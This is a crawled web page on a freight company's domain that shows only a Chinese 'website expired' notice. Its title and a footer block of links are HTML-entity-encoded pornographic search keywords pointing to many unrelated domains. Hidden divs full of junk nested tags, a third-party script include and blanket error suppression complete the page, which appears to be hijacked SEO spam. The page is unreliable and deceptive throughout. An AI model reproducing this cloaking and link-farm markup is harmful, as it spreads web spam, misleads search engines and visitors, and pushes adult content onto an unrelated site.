

--- FILE ---
content_type: text/html
request_url: http://daya-freight.com/edcontent.php?lang=tw&tb=1&id=5
body_size: 4071
content:
<!DOCTYPE html><html><head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><title></title><meta name="viewport" content="width = device-width, initial-scale = 1"><link rel="stylesheet" type="text/css" media="screen" href="http://img.s1.dlwjdh.com/static/css/css.css" /><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.daya-freight.com/">&#22269;&#20135;&#20108;&#21306;&#33258;&#25293;&#44;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#118;&#97;&#40635;&#35910;&#44;&#22269;&#20135;&#30701;&#35270;&#39057;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#26412;&#20013;&#25991;&#22312;&#32447;&#35270;&#39057;</a></h1><div id="1mc71" class="pl_css_ganrao" style="display: none;"><progress id="1mc71"><mark id="1mc71"><meter id="1mc71"></meter></mark></progress><thead id="1mc71"></thead><pre id="1mc71"></pre><s id="1mc71"></s><progress id="1mc71"></progress><ruby id="1mc71"></ruby><ruby id="1mc71"></ruby><b id="1mc71"></b><big id="1mc71"><meter id="1mc71"><video id="1mc71"></video></meter></big><pre id="1mc71"><mark id="1mc71"></mark></pre><dfn id="1mc71"></dfn><del id="1mc71"><kbd id="1mc71"><label id="1mc71"></label></kbd></del><noscript id="1mc71"></noscript><tt id="1mc71"></tt><meter id="1mc71"></meter><sub id="1mc71"></sub><noframes id="1mc71"></noframes><em id="1mc71"></em><font id="1mc71"></font><rp id="1mc71"><th id="1mc71"><video id="1mc71"><delect id="1mc71"></delect></video></th></rp><label id="1mc71"></label><big id="1mc71"><button id="1mc71"><em id="1mc71"></em></button></big><option id="1mc71"><noframes id="1mc71"><legend id="1mc71"><strike id="1mc71"></strike></legend></noframes></option><pre id="1mc71"><option id="1mc71"></option></pre><small id="1mc71"></small><rt id="1mc71"></rt><em id="1mc71"><b id="1mc71"><strike id="1mc71"><tbody id="1mc71"></tbody></strike></b></em><dfn id="1mc71"><i id="1mc71"><p id="1mc71"></p></i></dfn><samp id="1mc71"></samp><wbr id="1mc71"></wbr><delect id="1mc71"></delect><thead id="1mc71"><div id="1mc71"><output id="1mc71"></output></div></thead><delect id="1mc71"></delect><tt id="1mc71"></tt><tbody id="1mc71"></tbody><noscript id="1mc71"><small id="1mc71"><tfoot id="1mc71"></tfoot></small></noscript><abbr id="1mc71"><optgroup id="1mc71"><thead id="1mc71"><div id="1mc71"></div></thead></optgroup></abbr><menu id="1mc71"></menu><i id="1mc71"><meter id="1mc71"><em id="1mc71"></em></meter></i><span id="1mc71"><tr id="1mc71"><li id="1mc71"></li></tr></span><button id="1mc71"><em id="1mc71"><input id="1mc71"><s id="1mc71"></s></input></em></button><listing id="1mc71"></listing><delect id="1mc71"></delect><thead id="1mc71"></thead><em id="1mc71"><label id="1mc71"><sup id="1mc71"></sup></label></em><pre id="1mc71"></pre><small id="1mc71"></small><option id="1mc71"><noframes id="1mc71"><legend id="1mc71"><strike id="1mc71"></strike></legend></noframes></option><pre id="1mc71"><big id="1mc71"><button id="1mc71"><input id="1mc71"></input></button></big></pre><abbr id="1mc71"><source id="1mc71"></source></abbr><u id="1mc71"></u><em id="1mc71"></em><abbr id="1mc71"><noscript id="1mc71"></noscript></abbr><progress id="1mc71"></progress><rt id="1mc71"><wbr id="1mc71"><ruby id="1mc71"><dfn id="1mc71"></dfn></ruby></wbr></rt><ol id="1mc71"></ol><i id="1mc71"><p id="1mc71"><mark id="1mc71"></mark></p></i><abbr id="1mc71"><strong id="1mc71"></strong></abbr><button id="1mc71"><em id="1mc71"><big id="1mc71"><meter id="1mc71"></meter></big></em></button><var id="1mc71"><label id="1mc71"><form id="1mc71"><abbr id="1mc71"></abbr></form></label></var><address id="1mc71"></address><label id="1mc71"></label><dd id="1mc71"><blockquote id="1mc71"></blockquote></dd><strong id="1mc71"></strong><thead id="1mc71"><li id="1mc71"><tbody id="1mc71"></tbody></li></thead><noscript id="1mc71"><ol id="1mc71"><font id="1mc71"><noscript id="1mc71"></noscript></font></ol></noscript><dd id="1mc71"></dd><s id="1mc71"></s><ruby id="1mc71"><video id="1mc71"></video></ruby><menu id="1mc71"><td id="1mc71"></td></menu><nav id="1mc71"><input id="1mc71"></input></nav><tr id="1mc71"></tr><track id="1mc71"></track><i id="1mc71"></i><dl id="1mc71"></dl><font id="1mc71"></font><pre id="1mc71"><em id="1mc71"></em></pre><output id="1mc71"></output><optgroup id="1mc71"><label id="1mc71"><legend id="1mc71"><acronym id="1mc71"></acronym></legend></label></optgroup><form id="1mc71"></form><optgroup id="1mc71"><strike id="1mc71"><sup id="1mc71"></sup></strike></optgroup><strong id="1mc71"></strong><sup id="1mc71"><xmp id="1mc71"><li id="1mc71"></li></xmp></sup><dfn id="1mc71"></dfn><b id="1mc71"><dfn id="1mc71"></dfn></b><i id="1mc71"></i><listing id="1mc71"></listing><address id="1mc71"></address><meter id="1mc71"><th id="1mc71"><s id="1mc71"><source id="1mc71"></source></s></th></meter><tbody id="1mc71"></tbody><dfn id="1mc71"><form id="1mc71"><p id="1mc71"><pre id="1mc71"></pre></p></form></dfn><thead id="1mc71"></thead><legend id="1mc71"><strike id="1mc71"><sup id="1mc71"></sup></strike></legend><tbody id="1mc71"><dfn id="1mc71"><pre id="1mc71"><i id="1mc71"></i></pre></dfn></tbody><blockquote id="1mc71"><delect id="1mc71"><small id="1mc71"></small></delect></blockquote><center id="1mc71"></center><noscript id="1mc71"><acronym id="1mc71"></acronym></noscript><menuitem id="1mc71"><ins id="1mc71"><table id="1mc71"></table></ins></menuitem><rt id="1mc71"><wbr id="1mc71"><ruby id="1mc71"><dfn id="1mc71"></dfn></ruby></wbr></rt><small id="1mc71"><u id="1mc71"><tr id="1mc71"></tr></u></small><menu id="1mc71"></menu><p id="1mc71"></p><b id="1mc71"><dfn id="1mc71"></dfn></b><big id="1mc71"></big><tfoot id="1mc71"></tfoot><form id="1mc71"></form><abbr id="1mc71"><optgroup id="1mc71"><thead id="1mc71"><output id="1mc71"></output></thead></optgroup></abbr><td id="1mc71"></td><acronym id="1mc71"></acronym><dfn id="1mc71"><i id="1mc71"></i></dfn><dfn id="1mc71"></dfn><dfn id="1mc71"><span id="1mc71"><ul id="1mc71"></ul></span></dfn><option id="1mc71"><style id="1mc71"><progress id="1mc71"><menuitem id="1mc71"></menuitem></progress></style></option><table id="1mc71"></table><mark id="1mc71"></mark><samp id="1mc71"></samp><font id="1mc71"></font><dfn id="1mc71"><i id="1mc71"><dfn id="1mc71"><pre id="1mc71"></pre></dfn></i></dfn><sup id="1mc71"><tbody id="1mc71"></tbody></sup><pre id="1mc71"></pre><dd id="1mc71"></dd><font id="1mc71"></font><blockquote id="1mc71"><delect id="1mc71"><nobr id="1mc71"></nobr></delect></blockquote><blockquote id="1mc71"><track id="1mc71"><nobr id="1mc71"><acronym id="1mc71"></acronym></nobr></track></blockquote><strong id="1mc71"></strong><menuitem id="1mc71"></menuitem><mark id="1mc71"></mark><thead id="1mc71"><em id="1mc71"><tbody id="1mc71"></tbody></em></thead><label id="1mc71"><ol id="1mc71"><font id="1mc71"><noscript id="1mc71"></noscript></font></ol></label><form id="1mc71"><sub id="1mc71"><dfn id="1mc71"><fieldset id="1mc71"></fieldset></dfn></sub></form><noframes id="1mc71"><table id="1mc71"><legend id="1mc71"><ins id="1mc71"></ins></legend></table></noframes><tbody id="1mc71"></tbody><ol id="1mc71"></ol><var id="1mc71"></var><nav id="1mc71"><input id="1mc71"><ruby id="1mc71"><video id="1mc71"></video></ruby></input></nav><tbody id="1mc71"><button id="1mc71"><em id="1mc71"></em></button></tbody><label id="1mc71"><ol id="1mc71"><delect id="1mc71"></delect></ol></label><pre id="1mc71"></pre><thead id="1mc71"></thead><pre id="1mc71"><big id="1mc71"></big></pre><video id="1mc71"><th id="1mc71"><s id="1mc71"></s></th></video><pre id="1mc71"><u id="1mc71"><optgroup id="1mc71"><strike id="1mc71"></strike></optgroup></u></pre><sup id="1mc71"></sup><font id="1mc71"></font><table id="1mc71"></table><dfn id="1mc71"><strong id="1mc71"><address id="1mc71"><thead id="1mc71"></thead></address></strong></dfn><ol id="1mc71"></ol><abbr id="1mc71"><s id="1mc71"><mark id="1mc71"><th id="1mc71"></th></mark></s></abbr><mark id="1mc71"></mark><style id="1mc71"></style></div><div   id="ocjeirsp"   class="daoQiImg"><b></b><p>提示：您的網(wǎng)站已到期請您及時續(xù)費！</p><div   id="ocjeirsp"   class="expire-n">1. 網(wǎng)站有效期截止至<br>2. 為了網(wǎng)站能夠正常運行請您及時續(xù)費，請聯(lián)系您的專職客服進(jìn)行處理；<br>3. 本頁面為默認(rèn)提示頁面，如有疑惑，請聯(lián)系您的服務(wù)商！<br> 感謝您的理解與合作！<span>2025年3月21日</span></div></div><div   id="ocjeirsp"   class="waves"></div><script src="http://img.s1.dlwjdh.com/static/js/index.js"></script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.daya-freight.com/" title="&#22269;&#20135;&#20108;&#21306;&#33258;&#25293;&#44;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#118;&#97;&#40635;&#35910;">&#22269;&#20135;&#20108;&#21306;&#33258;&#25293;&#44;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#118;&#97;&#40635;&#35910;</a>

<div class="friend-links">

<a href="http://www.lanjiaoyagenzhi.com">&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#39640;&#28165;&#20037;&#20037;&#44;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;</a>
<a href="http://m.lburl.com">&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#30005;&#24433;&#44;&#20234;&#20154;&#26149;&#33394;&#32508;&#21512;&#44;&#57;&#57;&#22312;&#32447;&#20122;&#27954;&#44;&#20122;&#27954;&#19968;&#32423;&#20813;&#36153;&#35266;&#30475;</a>
<a href="http://www.e-assured.com">&#22269;&#20135;&#20122;&#27954;&#31934;&#44;&#57;&#49;&#31934;&#21697;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#44;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;&#44;&#22269;&#20135;&#26085;&#38889;&#19977;&#32423;</a>
<a href="http://www.geeklisting.com">&#40644;&#33394;&#20813;&#36153;&#19968;&#32423;&#44;&#27611;&#29255;&#19968;&#32423;&#42;&#42;&#44;&#20813;&#36153;&#31783;&#29255;&#44;&#20122;&#27954;&#22825;&#22530;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;</a>
<a href="http://m.youjizzcou.com">&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#31532;&#19968;&#31934;&#21697;&#23567;&#35828;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;&#22825;&#22825;&#33394;&#44;&#22812;&#24178;&#22812;&#22812;</a>
<a href="http://www.chtf-icef.com">&#57;&#107;&#102;&#117;&#108;&#105;&#29233;&#30475;&#31119;&#21033;&#30005;&#24433;&#32593;&#44;&#102;&#99;&#50;&#25104;&#20154;&#20813;&#36153;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#44;&#57;&#49;&#35270;&#39057;&#26085;&#38889;&#44;&#20813;&#36153;&#42;&#42;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#35270;</a>
<a href="http://www.immobiliareforum.com">&#57;&#55;&#115;&#101;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#22825;&#22825;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#31934;&#21697;&#44;&#27431;&#32654;&#39640;&#28165;&#24615;&#33394;&#29983;&#27963;&#44;&#26085;&#119;&#119;&#119;&#119;&#119;&#40644;&#35270;&#39057;</a>
<a href="http://www.bear-bicycles.com">&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22312;&#32447;&#44;&#20122;&#27954;&#20154;&#25104;&#30005;&#24433;&#32593;&#31449;&#22269;&#20135;&#31934;&#21697;&#44;&#56;&#48;&#57;&#48;&#121;&#121;&#20122;&#27954;&#20154;&#31934;&#21697;&#20037;&#20037;&#44;&#20122;&#27954;&#32508;&#21512;&#22270;&#33394;</a>
<a href="http://m.gkweixiu.com">&#32769;&#21496;&#26426;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#108;&#115;&#106;&#44;&#20013;&#22269;&#19968;&#32423;&#29305;&#40644;&#27611;&#29255;&#44;&#26085;&#38889;&#21320;&#22812;&#30005;&#24433;&#32593;&#44;&#20037;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#22312;&#32447;</a>
<a href="http://www.allencrafts.com">&#22269;&#20135;&#31934;&#21697;&#30701;&#31687;&#20108;&#21306;&#44;&#22825;&#22825;&#29408;&#22825;&#22825;&#24178;&#44;&#20122;&#27954;&#22825;&#22530;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#27431;&#32654;</a>
<a href="http://www.hqkbws.com">&#22269;&#20135;&#31934;&#21697;&#31532;&#19977;&#39029;&#44;&#20013;&#25991;&#32508;&#21512;&#22312;&#32447;&#44;&#20013;&#25991;&#22312;&#32447;&#20122;&#27954;&#44;&#22269;&#20869;&#20081;&#23376;&#23545;&#30333;&#20813;&#36153;&#22312;&#38480;</a>
<a href="http://www.lztdht.com">&#26085;&#38889;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#44;&#20122;&#27954;&#31532;&#19968;&#32508;&#21512;&#22312;&#32447;&#44;&#20986;&#36712;&#21516;&#23398;&#20250;&#22312;&#32447;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;</a>
<a href="http://www.748289800.com">&#40635;&#35910;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#26085;&#38889;&#19968;&#32423;&#22312;&#32447;&#44;&#120;&#120;&#120;&#120;&#120;&#20570;&#21463;&#22823;&#29255;&#35270;&#39057;&#20813;&#36153;&#44;&#20122;&#27954;&#29408;&#29408;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#22270;&#29255;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="272dq" class="pl_css_ganrao" style="display: none;"><address id="272dq"></address><td id="272dq"></td><em id="272dq"><ruby id="272dq"><video id="272dq"><input id="272dq"></input></video></ruby></em><optgroup id="272dq"><strike id="272dq"></strike></optgroup><font id="272dq"></font><noscript id="272dq"><small id="272dq"><acronym id="272dq"><tt id="272dq"></tt></acronym></small></noscript><tt id="272dq"><small id="272dq"><tfoot id="272dq"></tfoot></small></tt><span id="272dq"><address id="272dq"><u id="272dq"><optgroup id="272dq"></optgroup></u></address></span><legend id="272dq"></legend><em id="272dq"></em><output id="272dq"></output><delect id="272dq"><xmp id="272dq"><strong id="272dq"><sup id="272dq"></sup></strong></xmp></delect><rp id="272dq"><track id="272dq"><rt id="272dq"><blockquote id="272dq"></blockquote></rt></track></rp><var id="272dq"></var><fieldset id="272dq"><th id="272dq"><center id="272dq"></center></th></fieldset><cite id="272dq"></cite><pre id="272dq"><option id="272dq"></option></pre><sup id="272dq"></sup><bdo id="272dq"><strike id="272dq"><b id="272dq"><dfn id="272dq"></dfn></b></strike></bdo><menuitem id="272dq"><ins id="272dq"><table id="272dq"></table></ins></menuitem><dl id="272dq"></dl><track id="272dq"></track><pre id="272dq"><sup id="272dq"><optgroup id="272dq"><strike id="272dq"></strike></optgroup></sup></pre><dl id="272dq"></dl><center id="272dq"></center><pre id="272dq"></pre><tr id="272dq"></tr><b id="272dq"></b><listing id="272dq"></listing><var id="272dq"><pre id="272dq"><kbd id="272dq"><abbr id="272dq"></abbr></kbd></pre></var><nav id="272dq"><legend id="272dq"><big id="272dq"></big></legend></nav><video id="272dq"></video><label id="272dq"></label><blockquote id="272dq"><delect id="272dq"><nobr id="272dq"><acronym id="272dq"></acronym></nobr></delect></blockquote><mark id="272dq"><td id="272dq"></td></mark><label id="272dq"><ol id="272dq"><font id="272dq"><tt id="272dq"></tt></font></ol></label><ruby id="272dq"><video id="272dq"></video></ruby><var id="272dq"><label id="272dq"><form id="272dq"><sub id="272dq"></sub></form></label></var><small id="272dq"></small><style id="272dq"></style><style id="272dq"></style><noframes id="272dq"></noframes><code id="272dq"></code><style id="272dq"></style><ol id="272dq"></ol><tbody id="272dq"><dfn id="272dq"></dfn></tbody><center id="272dq"><ruby id="272dq"><strong id="272dq"><center id="272dq"></center></strong></ruby></center><abbr id="272dq"></abbr><button id="272dq"></button><em id="272dq"></em></div></html>